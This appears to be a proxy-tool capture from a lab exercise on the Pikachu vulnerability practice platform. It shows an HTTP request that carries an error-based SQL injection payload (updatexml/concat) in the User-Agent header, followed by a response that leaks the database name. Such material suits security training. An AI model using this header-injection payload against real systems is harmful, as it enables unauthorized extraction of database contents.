 Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 10.55.175.133
User-Agent: 1' or updatexml(1,concat(0x7e,(select database())),0) or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~
XPATH syntax error: '~pikachu'